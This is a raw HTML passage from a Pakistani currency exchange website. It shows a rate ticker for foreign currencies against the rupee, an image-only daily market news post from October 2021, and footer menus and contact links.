<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.50</span> <span class="price">| 281.00</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">375.00</span> <span class="price">| 379.20</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.90</span> <span class="price">| 76.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.45</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">325.00</span> <span class="price">| 328.70</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">186.25</span> <span class="price">| 191.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">200.25</span> <span class="price">| 205.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">280.00</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->
<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">
    <article id="post-16905" class="blog-entry post-standard post-16905 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-market-news tag-1000-riyal-in-pakistani-rupees-100-riyal-in-pakistani-rupees tag-riyal-to-pakistani-rupees tag-saudi-riyal-in-pakistan-today tag-saudi-riyal-pakistani-exchange-rate-saudi-riyal-exchange-rate-pakistan tag-saudi-riyal-to-pkr-today-rate-in-pakistan tag-today-saudi-riyal-rate-pakistan">
    	
	<!-- Featured Image -->
	<div class="entry-thumb">		    <a href="https://www.linkexchange.com.pk/daily-market-news-322/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan"><img width="581" height="629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20581%20629'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="currency Exchange Rate Today" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg 581w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-300x325.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg 277w" data-lazy-sizes="(max-width: 581px) 100vw, 581px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg" /><noscript><img width="581" height="629" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg" class="attachment-full size-full wp-post-image" alt="currency Exchange Rate Today" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg 581w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-300x325.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg 277w" sizes="(max-width: 581px) 100vw, 581px" /></noscript></a></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">			  <p class=" category"><i class="zmdi zmdi-device-hub zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
		  <div class="entry-title">
              <!-- <h4><a href="https://www.linkexchange.com.pk/daily-market-news-322/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4> -->
          </div>

		  <div class="entry-info">
			  <div class="author "><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/author/link-customercare/" title="View all posts by link.customercare">link.customercare</a></div>

			  <div class="date "><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>October 12, 2021</div>

			  <div class="comments "><span><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i>comments off</span></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 1079 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="16905" data-action="like">
                          <i>0</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
		 <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-16906" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20300'%3E%3C/svg%3E" alt="" width="277" height="300" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg 277w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-300x325.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg 581w" data-lazy-sizes="(max-width: 277px) 100vw, 277px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-16906" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg" alt="" width="277" height="300" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-277x300.jpg 277w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21-300x325.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg 581w" sizes="(max-width: 277px) 100vw, 277px" /></noscript></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 <p class='tags '><span>Tag List</span> <a href="https://www.linkexchange.com.pk/tag/1000-riyal-in-pakistani-rupees-100-riyal-in-pakistani-rupees/" rel="tag">1000 riyal in Pakistani rupees 100 riyal in Pakistani rupees</a> <a href="https://www.linkexchange.com.pk/tag/riyal-to-pakistani-rupees/" rel="tag">Riyal to Pakistani rupees</a> <a href="https://www.linkexchange.com.pk/tag/saudi-riyal-in-pakistan-today/" rel="tag">Saudi riyal in Pakistan today</a> <a href="https://www.linkexchange.com.pk/tag/saudi-riyal-pakistani-exchange-rate-saudi-riyal-exchange-rate-pakistan/" rel="tag">Saudi riyal Pakistani exchange rate Saudi riyal exchange rate Pakistan</a> <a href="https://www.linkexchange.com.pk/tag/saudi-riyal-to-pkr-today-rate-in-pakistan/" rel="tag">Saudi riyal to pkr today rate in Pakistan</a> <a href="https://www.linkexchange.com.pk/tag/today-saudi-riyal-rate-pakistan/" rel="tag">Today Saudi riyal rate Pakistan</a></p>	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><span>Share: </span><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-322%2F&amp;t=DAILY+MARKET+NEWS+Currency+%26%23038%3B+Money+Exchange++in+Lahore+Pakistan" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=DAILY+MARKET+NEWS+Currency+%26%23038%3B+Money+Exchange++in+Lahore+Pakistan&amp;url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-322%2F" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-322%2F" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-322%2F&media=https://www.linkexchange.com.pk/wp-content/uploads/2021/10/12-oct-21.jpg" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

		<div class="dt-sc-clear"></div>
		<!-- ** Comment Entries ** -->
		<section class="commententries">
			
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->		</section>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
